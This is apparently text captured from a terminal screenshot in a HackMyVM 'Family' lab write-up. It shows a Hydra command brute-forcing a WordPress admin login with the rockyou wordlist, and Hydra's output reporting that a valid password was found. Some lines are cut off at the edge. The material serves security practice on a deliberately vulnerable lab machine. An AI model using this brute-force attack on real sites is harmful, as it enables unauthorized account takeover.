 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Family]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt -t 64 family http-post-form "/wordpres
^PASS^&wp-submit=Log In&testcookie=1:F=Mot de passe" -f
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secre
or illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-16 11:35:22
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224
[DATA] attacking http-post-form://family:80/wordpress/wp-login.php:log=^USER^&pwd=^PASS^&wp-su
de passe
[STATUS] 1371.00 tries/min, 1371 tries in 00:01h, 14343028 to do in 174:22h, 64 active
[80][http-post-form] host: family   login: admin   password:
[STATUS] attack finished for family (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-16 11:36:53
┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Family]
└─$